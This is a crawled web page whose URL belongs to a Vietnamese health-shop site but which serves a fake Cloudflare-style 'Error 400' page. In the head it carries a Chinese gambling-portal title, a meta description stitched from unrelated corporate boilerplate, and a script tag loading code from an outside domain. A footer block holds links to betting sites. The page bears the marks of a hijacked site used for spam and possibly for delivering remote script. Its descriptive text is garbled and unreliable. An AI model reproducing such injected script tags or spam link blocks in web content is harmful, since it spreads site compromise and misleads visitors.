

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bacsichuabenh.com/shops/tag/ch%E1%BB%AFa-b%E1%BB%87nh-xoang
body_size: 2362
content:

<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<title>开元网页版登录入口_开元(中国)</title>
<meta content="开元网页版登录入口,开元(中国),开元网页版登录入口" name="keywords"/>
<meta content="开元网页版登录入口股份有限公司是经国务院批准，由中国节能投资公司和中国新时代控股（集团）公司于2010年联合重组成立的中央企业。开元(中国)（以下简称{开元(中国)}），总部位于四川省成都市，是中国东方电气集团有限公司控股特大型企业。东方电气秉承“求实、创新、人和、图强”的企业精神，历经60余年的发展，已成为全球最大的发电设备供应商和电站工程总承包商之一。分别在上海证券交易所（代码600875）和香港联交所（代码1072）上市。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/7/8/ky1.js" type="text/javascript"></script>
<meta charset="utf-8"/>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="noindex, nofollow" name="robots"/>
<meta content="width=device-width,initial-scale=1" name="viewport"/>
<style>
*, body, html {
    margin: 0;
    padding: 0;
}

body, html {
    --text-opacity: 1;
    color: #404040;
    color: rgba(64,64,64,var(--text-opacity));
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    font-size: 16px;
}
* {
    box-sizing: border-box;
}
html[Attributes Style] {
    -webkit-locale: "en-US";
}
.p-0 {
    padding: 0;
}


.w-240 {
    width: 60rem;
}

.antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.pt-10 {
    padding-top: 2.5rem;
}
.mb-15 {
    margin-bottom: 3.75rem;
}
.mx-auto {
    margin-left: auto;
    margin-right: auto;
}

.text-black-dark {
    --text-opacity: 1;
    color: #404040;
    color: rgba(64,64,64,var(--text-opacity));
}

.mr-2 {
    margin-right: .5rem;
}
.leading-tight {
    line-height: 1.25;
}
.text-60 {
    font-size: 60px;
}
.font-light {
    font-weight: 300;
}
.inline-block {
    display: inline-block;
}

.text-15 {
    font-size: 15px;
}
.font-mono {
    font-family: monaco,courier,monospace;
}
.text-gray-600 {
    --text-opacity: 1;
    color: #999;
    color: rgba(153,153,153,var(--text-opacity));
}
.leading-1\.3 {
    line-height: 1.3;
}
.text-3xl {
    font-size: 1.875rem;
}

.mb-8 {
    margin-bottom: 2rem;
}

.w-1\/2 {
    width: 50%;
}

.mt-6 {
    margin-top: 1.5rem;
}

.mb-4 {
    margin-bottom: 1rem;
}


.font-normal {
    font-weight: 400;
}

#what-happened-section p {
    font-size: 15px;
    line-height: 1.5;
}

</style>
</head>
<body>
<div id="cf-wrapper">
<div class="p-0" id="cf-error-details">
<header class="mx-auto pt-10 lg:pt-6 lg:px-8 w-240 lg:w-full mb-15 antialiased">
<h1 class="inline-block md:block mr-2 md:mb-2 font-light text-60 md:text-3xl text-black-dark leading-tight">
<span data-translate="error">Error</span>
<span>400</span>
</h1>
<span class="inline-block md:block heading-ray-id font-mono text-15 lg:text-sm lg:leading-relaxed">您的IP:  •</span>
<span class="inline-block md:block heading-ray-id font-mono text-15 lg:text-sm lg:leading-relaxed">节点IP: 154.12.57.5</span>
<h2 class="text-gray-600 leading-1.3 text-3xl lg:text-2xl font-light">当前请求无效</h2>
</header>
<section class="w-240 lg:w-full mx-auto mb-8 lg:px-8">
<div class="w-1/2 md:w-full" id="what-happened-section">
<h2 class="text-3xl leading-tight font-normal mb-4 text-black-dark antialiased" data-translate="what_happened">什么问题?</h2>
<p>您的请求无效</p>
</div>
<div class="w-1/2 mt-6 text-15 leading-normal" id="resolution-copy-section">
<h2 class="text-3xl leading-tight font-normal mb-4 text-black-dark antialiased" data-translate="what_can_i_do">如何解决?</h2>
<p>可以联系网站管理员咨询原因</p>
</div>
</section>
<div class="cf-error-footer cf-wrapper w-240 lg:w-full py-10 sm:py-4 sm:px-8 mx-auto text-center sm:text-left border-solid border-0 border-t border-gray-300">
</div><!-- /.error-footer -->
</div><!-- /#cf-error-details -->
</div><!-- /#cf-wrapper -->
<div class="link">
<a href="http://www.easyhealthcn.com">欧亿网页</a> | <a href="http://www.kemunculan.com">Y1体育（中国）有限公司</a> | <a href="http://www.baoshimatc.com">立博电子官方网站</a> | <a href="http://www.tevhidnuru.com">亚娱官方官网</a> | <a href="http://www.nestvintagemodern.com">华体登录</a> | <a href="http://www.clos-chaponost.com">华体网页版页面登录</a> | <a href="http://www.chbang.com">华亿在线</a> | <a href="http://www.jfhcw.com">盈彩平台首页</a> | <a href="http://www.sharonshow.com">htx官网登录入口</a> | 
</div>
</body>
</html>
